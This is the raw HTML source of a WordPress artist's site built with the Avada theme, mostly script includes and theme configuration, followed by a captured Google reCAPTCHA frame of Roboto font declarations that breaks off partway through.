<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.7" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.4.7" id="awb-carousel-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"},{"@type":"ListItem","position":2,"name":"Painting story","item":"https:\/\/lorberboim.com\/category\/paintings\/pastel\/painting-story\/"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 08:37:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xgd98am1dms3
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
